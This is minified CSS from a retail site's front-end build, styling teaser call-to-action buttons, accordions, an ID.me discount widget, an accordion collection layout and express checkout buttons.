@keyframes Teaser-module-scss-module__3_wuwa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Teaser-module-scss-module__3_wuwa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{width:100%;max-width:var(--max-button-width);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;height:44px;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;border:1px solid #0000;border-radius:100vmax;justify-content:center;align-items:center;padding:6px 12px;text-decoration:none;display:flex;overflow:hidden}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}@media screen and (min-width:768px){.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{max-width:var(--button-width)}}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:hover,.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}@media screen and (max-width:767px){.module--light-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.module--light-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:disabled{color:var(--color-grey-3)}.module--light-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:hover,.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}@media screen and (min-width:768px){.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:hover,.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:disabled{color:var(--color-grey-3)}.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-black);text-decoration:underline}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link:hover{font-weight:var(--font-bold)}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link:hover{color:var(--color-grey-5)}@media screen and (max-width:767px){.module--light-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link{color:var(--color-white)}}@media screen and (min-width:768px){.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link{color:var(--color-white)}}.Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper{padding-top:var(--spacing-sm)}.module--in-grid-triple-split-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper{padding:var(--spacing-sm)0}@media screen and (min-width:768px){.Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper{padding-top:var(--spacing-md)}}@media screen and (max-width:767px){:is(.module--split-mb .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__btn,.module--split-mb .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__link){margin:0 auto}}:is(.module--full-width-hero-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__btn,.module--full-width-hero-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__link){margin:0 auto}@media screen and (min-width:768px){:is(.module--full-width-hero-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__btn,.module--full-width-hero-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__link),:is(.module--in-grid-triple-split-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__btn,.module--in-grid-triple-split-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__link){margin:0}}.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li{margin-top:0}@media screen and (min-width:768px){.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li{margin-bottom:var(--spacing-3xs)}}.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li:first-child{margin-left:12px}@media screen and (min-width:768px){.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li:first-child{margin-left:0}.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li:last-of-type{margin-bottom:0;margin-top:var(--spacing-sm)}}.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li .cta__link{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;padding:var(--spacing-3xs)var(--spacing-xs);letter-spacing:normal;white-space:nowrap;align-self:center;align-items:center;font-stretch:100%;text-decoration:none;display:flex;border-bottom:none!important}@media screen and (min-width:768px){.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li .cta__link{padding:0}}@media screen and (max-width:767px){.module--light-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li .cta__link{color:var(--color-white)}}@media screen and (min-width:768px){.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li .cta__link{color:var(--color-white)}}.module--in-grid-triple-split-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid{padding:var(--spacing-sm)0;margin-top:0!important}.module__center-aligned .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li{justify-content:center;display:flex}@media screen and (max-width:767px){.module--in-grid-double-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.module--in-grid-double-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:focus{background-color:var(--color-white);color:var(--color-white)}.module--in-grid-double-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.module--in-grid-double-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}.module--in-grid-single-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.module--in-grid-single-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:focus{background-color:var(--color-white);color:var(--color-white)}.module--in-grid-single-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.module--in-grid-single-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}}@media screen and (min-width:768px){.module--in-grid-double-mb.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.module--in-grid-double-mb.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:focus{background-color:var(--color-white);color:var(--color-white)}.module--in-grid-double-mb.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.module--in-grid-double-mb.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}.module--in-grid-single-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.module--in-grid-single-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:focus{background-color:var(--color-white);color:var(--color-white)}.module--in-grid-single-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.module--in-grid-single-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}.module--in-grid-double-mb.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{color:var(--color-white);border:1px solid var(--color-white);background-color:#0000}.module--in-grid-double-mb.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}.module--in-grid-double-mb.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{color:var(--color-grey-3);border:1px solid var(--color-grey-3);background-color:#0000}.module--in-grid-triple-split-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.module--in-grid-triple-split-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.module--in-grid-triple-split-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover,.module--in-grid-triple-split-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}.module--in-grid-triple-split-dt.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.module--in-grid-triple-split-dt.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{color:var(--color-grey-3)}.module--in-grid-triple-split-dt.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}
:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-condensed-black{font-weight:var(--font-condensed-black)}.Accordion-module-scss-module__HQ8vOW__accordion--container{--Accordion-default-title-color-local:var(--Accordion-default-title-color,#1d1d1d);--Accordion-default-text-color-local:var(--Accordion-default-text-color,#444);--Accordion-default-icon-color-local:var(--Accordion-default-icon-color,#1d1d1d);--Accordion-default-border-color-local:var(--Accordion-default-border-color,#d0d0d0);--Accordion-large-title-color-local:var(--Accordion-large-title-color,#1d1d1d);--Accordion-large-title-hover-color-local:var(--Accordion-large-title-hover-color,#5f5f5f);--Accordion-large-background-color-local:var(--Accordion-large-background-color,#f7f7f7);--accordion-transition-time:.3s;--accordion-transition-easing:cubic-bezier(.4,0,.2,1);border-bottom:1px solid var(--Accordion-default-border-color-local);color:var(--Accordion-default-text-color-local);box-shadow:none;background:0 0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading{-webkit-user-select:none;user-select:none;cursor:pointer;grid-gap:var(--spacing-sm);font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:0;justify-content:center;align-items:center;display:flex;position:relative}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading:first-of-type{border-top:1px solid var(--Accordion-default-border-color-local)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div:first-of-type{margin:var(--spacing-xs)0;line-height:var(--spacing-sm);color:var(--Accordion-default-title-color-local);flex-grow:1}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons{min-width:var(--spacing-md)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg{width:var(--spacing-md);transition:transform var(--accordion-transition-time)var(--accordion-transition-easing);transform:rotate(180deg)translateY(-2px)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading-noarrow>div:first-of-type{line-height:inherit;margin:0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details{height:auto;max-height:none;transition:all var(--accordion-transition-time)var(--accordion-transition-easing)0s;font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-regular);letter-spacing:0;opacity:0;line-height:var(--spacing-sm);grid-template-rows:0fr;padding-bottom:0;display:grid;overflow-y:hidden}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details>div{overflow:hidden}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details p{margin:var(--spacing-2xs)0 0 0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details p:first-of-type{margin-top:0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details>div>ul{padding:0 0 0 var(--spacing-sm);margin:0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details>div>ul li+li{margin-top:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--details{max-height:none;padding-bottom:var(--spacing-xs);opacity:1;grid-template-rows:1fr}.Accordion-module-scss-module__HQ8vOW__accordion--container>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg{transform:rotate(0)translateY(2px)}.Accordion-module-scss-module__HQ8vOW__accordion--container-small{padding:var(--spacing-2xs)0;border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div>.Accordion-module-scss-module__HQ8vOW__accordion--details{font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:0}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div:first-of-type{margin:var(--spacing-2xs)0}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading:first-of-type{border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--details{padding-bottom:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large{border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div{background:var(--Accordion-large-background-color-local);margin-bottom:var(--spacing-3xs);border-radius:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading{font-family:var(--font-default),sans-serif;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended),sans-serif;padding:0 var(--spacing-xs);border-radius:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div:first-of-type{margin:var(--spacing-sm)0}@media (hover:hover){.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div{color:var(--Accordion-large-title-hover-color-local)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div>svg>path{stroke:var(--Accordion-large-title-hover-color-local)}}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg{width:var(--spacing-xs);transform:rotate(0)translateY(2px)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-open]{display:block}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-close]{display:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading:first-of-type{border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--details{grid-template-rows:1fr;max-height:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-open]{display:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-close]{display:block}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>div{padding:0 var(--spacing-xs)}
@keyframes IdMeDiscount-module-scss-module__9l3CKq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes IdMeDiscount-module-scss-module__9l3CKq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount{margin-top:var(--spacing-md);color:var(--color-black);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__control-labels{margin:0 0 var(--spacing-2xs)}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__control-labels{font-size:var(--font-size-subtext)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add button{appearance:none;cursor:pointer;background:0 0;border:none;border-radius:0;margin:0;padding:0;display:block}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add button img{display:block}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__error{margin:var(--spacing-2xs)0 0;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-red)}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__error{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer{align-items:center;gap:var(--spacing-3xs);margin:var(--spacing-xs)0 0;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;display:flex}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer{font-size:var(--font-size-legal)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer img{margin-right:var(--spacing-3xs)}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer a{font-size:var(--font-size-subtext);margin:0}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer a{font-size:var(--font-size-legal)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove{justify-content:space-between;align-items:flex-start;display:flex}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove .IdMeDiscount-module-scss-module__9l3CKq__message{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove .IdMeDiscount-module-scss-module__9l3CKq__message .IdMeDiscount-module-scss-module__9l3CKq__discount-amount{color:var(--color-green)}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove .IdMeDiscount-module-scss-module__9l3CKq__id-me-user{margin:var(--spacing-2xs)0 0;gap:var(--spacing-2xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;align-items:center;display:flex}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove.IdMeDiscount-module-scss-module__9l3CKq__with-discount-amount .IdMeDiscount-module-scss-module__9l3CKq__message{font-weight:var(--font-regular)}.ua-accordion-details>div>.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount{margin:0 0 var(--spacing-sm)}
@keyframes AccordionCollection-module-scss-module__lkCVyG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AccordionCollection-module-scss-module__lkCVyG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AccordionCollection-module-scss-module__lkCVyG__collection{--content-max-width:920px;--headline-spacing:var(--spacing-xs);max-width:var(--content-max-width);padding:var(--spacing-xs)var(--spacing-xs)var(--spacing-sm);margin:0 auto;position:relative}.AccordionCollection-module-scss-module__lkCVyG__collection__article{padding:0}.AccordionCollection-module-scss-module__lkCVyG__collection__openall{margin:var(--spacing-sm)auto 0;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;display:block}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__openall{width:var(--button-width,auto);margin:var(--spacing-md)auto 0}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0 0 var(--headline-spacing)0}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%;font-weight:var(--font-weight-bold);--headline-spacing:var(--spacing-3xs)}.AccordionCollection-module-scss-module__lkCVyG__collection__headline p{margin:0}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.AccordionCollection-module-scss-module__lkCVyG__collection div[aria-expanded=true]>.ua-accordion-details{padding-bottom:var(--spacing-sm)!important}.AccordionCollection-module-scss-module__lkCVyG__collection .ua-accordion-heading>div{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0}.AccordionCollection-module-scss-module__lkCVyG__collection div[data-testid=accordion-detail]:first-of-type>div{border-top:none!important}
@keyframes ExpressButtons-module-scss-module__XAOvfa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ExpressButtons-module-scss-module__XAOvfa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ExpressButtons-module-scss-module__XAOvfa__express-buttons-section{width:100%;max-width:100%;margin-top:0;display:block}.ExpressButtons-module-scss-module__XAOvfa__express-buttons{gap:var(--spacing-xs);grid-template-columns:repeat(auto-fit,minmax(60px,1fr));width:100%;max-width:100%;display:grid}.ExpressButtons-module-scss-module__XAOvfa__express-buttons>[data-express-type]{min-width:60px;max-width:100%}.ExpressButtons-module-scss-module__XAOvfa__express-buttons>[data-express-type]>*{box-sizing:border-box;width:100%;min-width:0;max-width:100%}.ExpressButtons-module-scss-module__XAOvfa__express-buttons>[data-express-type]:empty{display:none!important}.ExpressButtons-module-scss-module__XAOvfa__express-buttons>[data-express-type]:first-child:last-child,.ExpressButtons-module-scss-module__XAOvfa__express-buttons>[data-express-type]:nth-child(odd):last-child{grid-column:1/-1}
